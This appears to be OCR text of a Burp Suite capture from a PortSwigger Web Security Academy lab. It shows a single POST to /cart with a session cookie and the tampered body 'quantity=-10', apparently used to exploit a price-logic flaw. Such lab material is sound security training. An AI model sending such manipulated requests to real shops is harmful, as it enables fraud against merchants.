 Pretty Raw Hex \n
1 POST /cart HTTP/1.1
2 Host: ace01f041fded5bcc0dd856a00570023.web-security-academy.net
3 Cookie: session=mMnNzihLwL1TYHTnjCfYw3Hv2bTvlxct
4 Content-Length: 33
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://ace01f041fded5bcc0dd856a00570023.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ace01f041fded5bcc0dd856a00570023.web-security-academy.net/car
t
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 productId=2&quantity=-10&redir=CART